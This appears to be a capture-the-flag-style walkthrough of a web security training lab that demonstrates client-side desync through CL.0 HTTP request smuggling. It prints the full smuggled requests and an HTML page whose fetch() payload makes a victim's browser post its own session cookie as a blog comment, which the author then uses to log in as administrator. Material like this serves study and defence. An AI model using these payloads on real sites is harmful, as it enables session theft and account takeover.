



Let's try to leave a comment:



Burp Suite HTTP history:

When we clicked the "Post Comment" button, it'll send a POST request to /en/post/comment, with parameter csrf, postId, comment, name, email, website, and cookie session, _lab_analytics.

That being said, we can leverage CL.0 HTTP request smuggling (and client-side desync) to capture users' requests!





In Burp Suite Repeater, we can see the following CL.0 HTTP request:

Attack request:

POST / HTTP/1.1

Host: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 30

POST /en/post/comment HTTP/1.1

Host: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net

Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV; _lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavVs3dqnxIXalYJZ9qunper

Content-Length: 300

Content-Type: x-www-form-urlencoded

Connection: keep-alive

csrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&postId=2&name=tester&email=test%40test.com&website=&comment=

Note: The number of bytes that you try to capture must be longer than the body of your

POST /en/post/commentrequest prefix, but shorter than the follow-up request.



Normal request:

GET /capturer HTTP/1.1

Host: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net



Send those requests in group:



Nice! We can capture any users' session cookie!

Before we send the above payload to victim, let's test it first:

Payload:

fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net/', {

method: 'POST',

body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net\r\nCookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV; _lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavVs3dqnxIXalYJZ9qunper\r\nContent-Length: 300\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&postId=2&name=tester&email=test@test.com&website=&comment=', // malicious prefix

mode: 'cors', // ensures the connection ID is visible on the Network tab

credentials: 'include' // poisons the "with-cookies" connection pool

}).catch(() => {

fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net', {

mode: 'no-cors',

credentials: 'include'

})

})





On the Network tab, you should see three requests:

- The initial request, which has triggered a CORS error:

- A request for

/capturer, which has been redirected to the post confirmation page:

- A request to load the post confirmation page:





Now, in the blog post we should see our own /capturer request via a browser-initiated attack:



Finally, we can deliver the above payload to the victim!!

Final payload:

<html>

<head>

<title>Client-side desync</title>

</head>

<body>

<script>

fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net/', {

method: 'POST',

body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net\r\nCookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV; _lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavVs3dqnxIXalYJZ9qunper\r\nContent-Length: 300\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&postId=2&name=tester&email=test@test.com&website=&comment=', // malicious prefix

mode: 'cors', // ensures the connection ID is visible on the Network tab

credentials: 'include' // poisons the "with-cookies" connection pool

}).catch(() => {

fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net', {

mode: 'no-cors',

credentials: 'include'

})

})

</script>

</body>

</html>

Then, refresh the blog post page:

Nice! However, we only captured some victim's request.

To fix that, we can update the Content-Length header's value in the body, let say 1000:

body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net\r\nCookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV; _lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavVs3dqnxIXalYJZ9qunper\r\nContent-Length: 1000\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&postId=2&name=tester&email=test@test.com&website=&comment=', // malicious prefix





Yes! Now we can modify our session cookie to the victim ones:

I'm now user administrator!

What we've learned:

- Client-side desync